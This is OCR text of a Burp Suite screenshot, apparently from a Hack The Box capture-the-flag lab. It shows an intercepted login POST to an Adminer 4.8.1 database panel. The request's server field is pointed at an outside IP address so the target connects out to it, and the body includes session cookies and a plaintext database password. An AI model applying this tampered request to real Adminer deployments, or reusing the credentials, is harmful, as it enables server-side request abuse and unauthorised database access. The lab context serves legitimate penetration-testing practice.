 Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: db.admirer-gallery.htb
3 Content-Length: 162
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://db.admirer-gallery.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-GPC: 1
11 Referer: http://db.admirer-gallery.htb/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: adminer_import=output%3D%26format%3Dcsv; adminer_permanent=RNIszawvKwEo6hW2; adminer_sid=de3rb5o076s64pl2amepomrnln; adminer_key=
e995f163d467cd96eadf44148e9cbd1e; adminer_version=4.8.1
15 Connection: close
16
17 auth%5Bdriver%5D=server&auth%5Bserver%5D=10.10.16.53&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D=
1
INSPECTOR